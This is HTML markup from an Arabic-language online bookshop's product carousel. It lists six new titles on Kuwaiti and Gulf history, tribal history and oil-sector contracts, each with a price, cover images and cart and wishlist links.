					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68838 status-publish instock product_cat-6063 product_cat-1712 product_cat-1745 product_cat-4386 product_cat-1749 product_cat-4409 product_cat-1711 product_cat-4411 product_cat-1753 product_cat-1754 product_cat-4412 product_cat-1750 product_cat-1752 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="68838">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%86-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%a6%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d8%b0%d9%86%d9%8a%d9%86-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%86-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%a6%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d8%b0%d9%86%d9%8a%d9%86-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="من تاريخ الأئمة والمؤذنين في قبيلة العوازم" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810981.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%86-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%a6%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d8%b0%d9%86%d9%8a%d9%86-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68838"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68838" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%85%d9%86-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%a6%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d8%b0%d9%86%d9%8a%d9%86-%d9%81%d9%8a-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b9/">من تاريخ الأئمة والمؤذنين في قبيلة العوازم</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=68838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68838" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;من تاريخ الأئمة والمؤذنين في قبيلة العوازم&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;من تاريخ الأئمة والمؤذنين في قبيلة العوازم&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68838" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68954 status-publish instock product_cat-6063 product_cat-1879 product_cat-1806 product_cat-1853 product_cat-1854 product_cat-1858 product_cat-1711 product_cat-1874 product_cat-1816 product_cat-1861 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="68954">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%82%d9%88%d8%af-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%82%d9%88%d8%af-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%81/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="عقود هندسة وتوريد وإنشاء مشروعات النفط والغاز في دولة الكويت : الطبيعة، الخصائص، والإشكالات العقدية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810943.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%82%d9%88%d8%af-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%81/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68954"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68954" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b9%d9%82%d9%88%d8%af-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d9%88%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%81/">عقود هندسة وتوريد وإنشاء مشروعات النفط والغاز في دولة الكويت : الطبيعة، الخصائص، والإشكالات العقدية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=68954" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68954" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68954" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;عقود هندسة وتوريد وإنشاء مشروعات النفط والغاز في دولة الكويت : الطبيعة، الخصائص، والإشكالات العقدية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;عقود هندسة وتوريد وإنشاء مشروعات النفط والغاز في دولة الكويت : الطبيعة، الخصائص، والإشكالات العقدية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68954" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68950 status-publish last instock product_cat-6063 product_cat-1745 product_cat-4386 product_cat-1761 product_cat-1770 product_cat-1749 product_cat-4409 product_cat-1772 product_cat-1711 product_cat-1911 product_cat-1752 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="68950">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%ad%d8%af%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%ad%d8%af%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="الحدود الشرقية للجزيرة العربية" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810851.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%ad%d8%af%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68950"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68950" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%ad%d8%af%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%ac%d8%b2%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الحدود الشرقية للجزيرة العربية</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=68950" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68950" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;الحدود الشرقية للجزيرة العربية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الحدود الشرقية للجزيرة العربية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68950" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68942 status-publish first instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1731 product_cat-1735 product_cat-1734 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="68942">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d8%ad%d8%b0%d9%88%d9%81%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d8%ad%d8%b0%d9%88%d9%81%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			        <div class="wd-product-grid-slider wd-fill">
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-150x214.jpg 150w" data-image-id="0"></div>
                            <div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-1-150x214.jpg 150w" data-image-id="1"></div>
                    </div>

        
                            <div class="wd-product-grid-slider-pagin">
                            <div data-image-id="0" class="wd-product-grid-slider-dot"></div>
                            <div data-image-id="1" class="wd-product-grid-slider-dot"></div>
                    </div>
                        <div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="رسائل محذوفة من الذاكرة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810950.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d8%ad%d8%b0%d9%88%d9%81%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68942"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68942" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d8%ad%d8%b0%d9%88%d9%81%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/">رسائل محذوفة من الذاكرة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=68942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68942" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;رسائل محذوفة من الذاكرة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;رسائل محذوفة من الذاكرة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68942" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68938 status-publish instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1732 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="68938">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="قراءة في سيرة ذاتية - الجزء الأول" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921041781.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68938"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68938" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">قراءة في سيرة ذاتية &#8211; الجزء الأول</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=68938" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68938" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;قراءة في سيرة ذاتية - الجزء الأول&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;قراءة في سيرة ذاتية - الجزء الأول&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68938" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-68934 status-publish instock product_cat-6063 product_cat-1745 product_cat-4386 product_cat-1749 product_cat-4409 product_cat-1791 product_cat-1794 product_cat-1795 product_cat-1792 product_cat-4413 product_cat-1711 product_cat-4411 product_cat-1753 product_cat-1752 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="68934">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="الصراع البرتغالي الإنجليزي في الخليج : القرن السابع عشر" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/9789921810349.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="68934"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="68934" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%ac/">الصراع البرتغالي الإنجليزي في الخليج : القرن السابع عشر</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/shop/what-is-yellow-rookie-toddler/?add-to-cart=68934" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68934" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68934" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;الصراع البرتغالي الإنجليزي في الخليج : القرن السابع عشر&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الصراع البرتغالي الإنجليزي في الخليج : القرن السابع عشر&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_68934" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-436 -->
